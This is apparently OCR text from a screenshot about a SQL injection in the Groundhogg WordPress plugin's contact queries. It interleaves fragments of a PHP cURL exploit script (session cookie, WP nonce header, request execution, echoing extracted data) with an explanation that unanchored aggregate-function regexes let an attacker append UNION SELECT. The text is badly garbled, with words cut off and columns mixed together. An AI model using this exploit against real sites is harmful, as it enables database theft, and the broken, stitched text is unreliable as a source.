
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
+
work?
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
[
'X-WP-N
+
Technical mechanism
$response
=
curl_exec
(
$ch
)
;
+
curl_close
(
$ch
)
;
The vulnerability exists because
-
// Output the response which may contain extr
the ‘select’ parameter in contact
echo
"Response:n"
;
-
queries is not properly sanitized.
echo
$response
;
+
The regex patterns for aggregate
// Alternative: exploit via admin AJAX or dir
functions lack end-of-string
// The groundhogg/admin/contacts/tables/conta
-
anchors, so an attacker can
+
append SQL like UNION SELECT
+
after a legitimate function. This
-
allows the injected SQL to execute
-
as part of the original query.
-
-
Who is affected by this
-
vulnerability?
+
+